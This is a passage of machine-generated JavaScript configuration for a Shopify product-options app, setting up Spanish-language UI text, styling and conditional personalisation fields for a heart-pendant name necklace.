    window.apoOptionLocales = {options:null, config: null, version: "2025-01", avisOptions:{}, avisSettings:{}, locale:"es"};
    window.apoOptionLocales.convertLocales = function (locale) {
        var localeUpper = locale.toUpperCase();
        return ["PT-BR","PT-PT", "ZH-CN","ZH-TW"].includes(localeUpper) ? localeUpper.replace("-", "_") : localeUpper.match(/^[a-zA-Z]{2}-[a-zA-Z]{2}$/) ? localeUpper.substring(0, 2) : localeUpper;
    };var styleOptions = [];
    var avisListLocales = {};
    var listKeyMeta = [];
    var AvisOptionsData = AvisOptionsData || {};
        window.ap_front_settings.config['config_app'] =  {"enabled":"true","is_design_v2":false,"show_cart_discount":"false","shop_id":"67756065075","text_price_add":"Las opciones añadirán {price_add} al precio total","text_customization_cost_for":"Coste de personalización para","text_alert_text_input":"Por favor, añada su texto personalizado antes de añadir este artículo al carrito","text_alert_number_input":"Por favor, introduzca un número antes de añadir este artículo al carrito","text_alert_checkbox_radio_swatches_input":"Por favor, seleccione sus opciones antes de añadir este artículo al carrito","text_alert_text_select":"Seleccione una opción antes de añadir este artículo al carrito","dynamic_checkout_notification":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","text_alert_switch":"Please confirm your options status before adding this item to cart","text_alert_color_picker":"Please add your personalized color before adding this item to cart","text_alert_validate_phone":"Invalid phone number","text_alert_validate_email":"Invalid email format","text_alert_validate_only_letters":"Please enter only letters before adding this item to cart","text_alert_validate_only_letters_number":"Please enter only letters and numbers before adding this item to cart","text_alert_validate_file":"","text_file_upload_button":"Elegir una foto","crop_your_image":"","file_cancel_button":"","file_save_button":"","re_customize_image":"","text_alert_file_upload":"Por favor, cargue un archivo antes de añadir este artículo a al carrito","text_alert_min_file_upload":"","text_alert_max_file_upload":"","customize_alert_required_min_selections":"Please select at least {min_selections} option(s) before adding this item to cart","customize_alert_required_min_quantity":"Please select at least {min_quantity} item(s) before adding this item to cart","customize_alert_required_min_characters":"Por favor, introduzca al menos {min_length} letras antes de añadir este artículo al carrito","text_customization_notification_min_characters":"Escriba al menos {min_length} caracteres","text_customization_notification_min_quantity":"Selected {selected_quantity} item(s). Please select at least {min_total_quantity} item(s)","text_customization_notification_max_quantity":"Selected {selected_quantity} out of {max_total_quantity} item(s)","text_edit_options_cart":"Edit options","text_cancel_edit_options_cart":"Cancel","text_save_changes_edit_options_cart":"Save changes","show_watermark_on_product_page":false,"use_css_version":"v2","customize_options":{"general":{"option_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"tooltip_help_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"below_help_text_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"option_box_bg_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"option_box_border_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"option_title_bold":true,"option_title_italic":false,"option_title_underline":false,"option_variant_bold":false,"option_variant_italic":false,"option_variant_underline":false,"option_title_font_size":"15","tooltip_help_text_font_size":13,"below_help_text_font_size":"12","variant_title_font_size":14,"border_shape":"square","option_box_padding":0,"option_box_radius":4,"column_width":100,"option_title_line_through":false,"option_variant_line_through":false,"column_width_variant":"default","column_width_variant_custom":5,"border_color":{"color":"default","with_theme_default":false,"default_value":"#a9a8a8"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"notification_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"add_charge_amount_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"}},"input_field":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#e5e5e5"},"bg_color":{"color":"#f6f6f6","with_theme_default":true,"default_value":"#fff"},"input_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"border_shape":"square","border_radius":4,"column_width":"default","input_field_box_padding":12},"radio_btn":{"default_btn_color":{"color":"#f5d036","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"column_width":"default","pill_box_padding":8,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_radio_pc":2,"column_variant_radio_mobile":2},"checkbox":{"default_btn_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"column_width":"default","pill_box_padding":8,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_checkbox_pc":2,"column_variant_checkbox_mobile":2},"select":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#e5e5e5"},"bg_color":{"color":"#f0f0f0","with_theme_default":true,"default_value":"#fff"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"border_shape":"square","border_radius":2,"column_width":"default","value_selected_bg_color":{"color":"transparent","with_theme_default":true,"default_value":"#dedede"},"value_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"placeholder_color":{"color":"default","with_theme_default":false,"default_value":"#b1b7ba"},"value_selected_border_radius":4,"value_selected_border_shape":"square","swatch_shape":"square","swatch_size":1},"swatch":{"border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#50505070"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"tick_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"hidden_variant_title":false,"swatch_shape":"square","swatch_size":1,"column_width":"default","hover_image":true,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_swatch_pc":2,"column_variant_swatch_mobile":2},"file":{"btn_color":{"color":"default","with_theme_default":false,"default_value":"#fde5e5"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#f82020"},"column_width":"default"},"add_charge":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#a9a8a8"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"notification_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"add_charge_amount_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"column_width":"default"},"discount":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#d5d5d5"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"focus_border_color":{"color":"default","with_theme_default":false,"default_value":"#1878b9"},"focus_bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"btn_bg_color":{"color":"default","with_theme_default":false,"default_value":"#1878b9"},"btn_text_color":{"color":"default","with_theme_default":false,"default_value":"#fff"}},"switch":{"color_switch_on":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"color_switch_off":{"color":"default","with_theme_default":false,"default_value":"#cccccc"},"slider_round_color":{"color":"default","with_theme_default":false,"default_value":"#ffffff"}},"button":{"default_btn_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"hover_bg_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"hover_text_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"hover_border_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"padding_top_bottom":8,"padding_left_right":8,"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"border_radius_type":"Rounded","column_width":"default","pill_box_padding":8,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_button_pc":2,"column_variant_button_mobile":2}},"customize_discount_box_css":"\n      .avis-discount-input {\n        \n        \n        \n      }\n\n      .avis-discount-input:focus {\n        \n        \n      }\n\n      .avis-discount-apply {\n        \n        \n      }\n\n    ","history_create_at":"2025-08-22T09:09:31.813Z","convert":null,"widget":{"position":"default","selector":""},"product_page":{"add_price_to_variant":true,"show_extra_charge":true,"validate_settings":"alert","validate_effect":false},"hide_hover_img_swatches":false,"reset_to_default":"","search_font":"","datetime_tu":"","datetime_we":"","datetime_th":"","datetime_fr":"","datetime_sa":"","datetime_su":"","datetime_time":"","datetime_clear":"","datetime_confirm":"","datetime_back":"","datetime_hour":"","datetime_minute":"","datetime_second":"","datetime_mo":"","shopify_option":{"setting":{"s_show_product_page":false,"s_show_collection_page":false,"s_show_button_addcart":false,"s_is_addcart_ajax":false,"s_show_option_name_product":true,"s_show_option_name_collection":true,"s_show_limit_number_swatch":false,"s_limit_number_swatch":5,"s_show_tooltip_product":true,"s_show_tooltip_collection":true},"localization":{"add_to_cart":"Add to cart","added_to_cart":"Added to cart","sold_out":"Sold out"}},"theme_key":null,"appPlan":"PRO","is_addcharge_apo_option":true,"is_quantity_start_zero":true,"validate_settings":"alert"};
        window.apoOptionLocales.config = {"primary_locale":"es","storefront_connect":"62d3fb4b5f24eaeebb6a5cf94a855ad6"};// Option sets
window.ap_front_settings.config["optionset"].push({"id":"63750313705f603f932426b9","type":"automated","name":"Option set 1 collar dijes melo","created_at":"2022-11-16T15:34:43.400Z","sort":0,"options":[{"option_id":"vqQJBNQy5wnDoxnMi3mlVHy5Qx3M3E","label_product":"Número de colgantes de corazón","label_cart":"Número de colgantes de corazón","type":"select","key":"A5q9QyAzhFL-Tf6iIfrhlD5iasbl3E","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"opeY8_sBpIjQzhS5UqennaskCu28Tw"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"a4qddQN3qwkI_Q7_tHaeHo18bMEkbv"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"yeZc_c34mLBhsDqQabE5z_v1Jn7mbl"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"b3-etRj7ZuN_DdhwzOn1F0eTv3QGvL"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"22qK9HlWyoVW_AlmOPb_kl0K859EiT"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"yzWD_c0YQs82Obv81woOBoMsJ3tPJ6"}]},{"option_id":"xR28xTZ2c3guiaxXdD4AZyfn2NQp4O","label_product":"Nombre del corazón 1","label_cart":"Nombre del corazón 1","type":"text","key":"cHkut0faH0uoz7uDJDgYd7B-fjSGTc","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"Kk6J-lVyAw2epMSpiyxvBxroRKBURq","label_product":"Color del corazón 1","label_cart":"Color del corazón 1","type":"radio","key":"0utDrvYn0U3BkMEsEaRwAQBiMOtDmq","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"szPZrUjcZnQi3GKIJ9xiGlGkrqexQE","label_product":"Nombre del corazón 2","label_cart":"Nombre del corazón 2","type":"text","key":"3REwSwpmwFpo7DP4WvRtIstsSWl_BS","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"BJm6hTfhV6wVH2-eh6XvxaKGCvPADY","label_product":"Color del corazón 2","label_cart":"Color del corazón 2","type":"radio","key":"C2mvlm-9z9UshJdE9vXPh_D1zBDuW3","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"1XzPqE5pV5s5Q19AmOTDuiFAblMOx1","label_product":"Nombre del corazón 3","label_cart":"Nombre del corazón 3","type":"text","key":"fxb0sPruVPXqhXUi8o2uabLETm5pV-","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"7wPYleU7Jk6SPTFP8gPKgOFQmtqlWX","label_product":"Color del corazón 3","label_cart":"Color del corazón 3","type":"radio","key":"phuKyOmGwKxvYN-jrlG4NecqdPuP9Z","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"oFiFHNZsYVvyUaIq-yaTSaaOPzHa01","label_product":"Nombre del corazón 4","label_cart":"Nombre del corazón 4","type":"text","key":"dS9UHU0PY69IRfnXlo2WaLfUc57bLw","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"bnT3TQoL1qRzXxsFoR_FLYrB1dvsk_","label_product":"Color del corazón 4","label_cart":"Color del corazón 4","type":"radio","key":"3-QJXnJjL9SIk8nHl-Qs6TKX78aVyB","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"CQXl8H4YWDOTc2sH0U4RNT5wdCEtSZ","label_product":"Nombre del corazón 5","label_cart":"Nombre del corazón 5","type":"text","key":"ryLJDbo9Nik_DG6JIPKiNpcpTJYQle","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de 